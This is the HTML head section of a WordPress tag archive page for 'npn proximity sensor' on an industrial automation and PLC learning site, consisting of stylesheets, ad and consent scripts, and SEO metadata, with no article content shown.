

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accautomation.ca/tag/npn-proximity-sensor/
body_size: 31524
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script><title>npn proximity sensor | ACC Automation: PLC &amp; Industrial Control Learning</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//i.emote.com' />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs2-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs2.css' media='all' />
<link rel='stylesheet' id='wgs3-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs3.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://accautomation.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://accautomation.ca/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://accautomation.ca/wp-content/uploads/hummingbird-assets/58d4971a16d4823c6888e7d963ae3ee8.css' media='all' />
<style id='wphb-1-inline-css'>
body{background-color:var(--contrast-3);color:var(--contrast-3);}a{color:#1e73be;}a:hover, a:focus, a:active{color:var(--contrast-3);}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:128px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#000000;--contrast-2:#575760;--contrast-3:rgba(180,180,191,0.99);--base:#bbe0b3;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--contrast);color:var(--base-2);}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--base-2);}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base);}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:var(--contrast-2);background-color:var(--base);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--contrast-2);background-color:var(--base);}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--base);}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:rgba(255,36,3,0.89);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=wphb-1-inline-css */
</style>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js" id="emote_js-js"></script>
<link rel="https://api.w.org/" href="https://accautomation.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accautomation.ca/wp-json/wp/v2/tags/198" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://accautomation.ca/tag/npn-proximity-sensor/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/accautomation.ca\/#schema-publishing-organization","url":"https:\/\/accautomation.ca","name":"ACC Automation: PLC &amp; Industrial Control Learning","logo":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-organization-logo","url":"http:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/accautomation.ca\/#schema-website","url":"https:\/\/accautomation.ca","name":"ACC Automation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/accautomation.ca\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-site-logo","url":"https:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":90,"width":120}},{"@type":"CollectionPage","@id":"https:\/\/accautomation.ca\/tag\/npn-proximity-sensor\/#schema-webpage","isPartOf":{"@id":"https:\/\/accautomation.ca\/#schema-website"},"publisher":{"@id":"https:\/\/accautomation.ca\/#schema-publishing-organization"},"url":"https:\/\/accautomation.ca\/tag\/npn-proximity-sensor\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/accautomation.ca\/heres-a-quick-way-to-wire-npn-and-pnp-devices\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/accautomation.ca\/tag\/npn-proximity-sensor?tag=npn-proximity-sensor\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/accautomation.ca"},{"@type":"ListItem","position":2,"name":"Archive for npn proximity sensor"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://accautomation.ca/tag/npn-proximity-sensor/" />
<meta property="og:title" content="npn proximity sensor | ACC Automation: PLC &amp; Industrial Control Learning" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="npn proximity sensor | ACC Automation: PLC &amp; Industrial Control Learning" />
<!-- /SEO -->
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-270x270.png" />
</head>

<body class="archive tag tag-npn-proximity-sensor tag-198 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
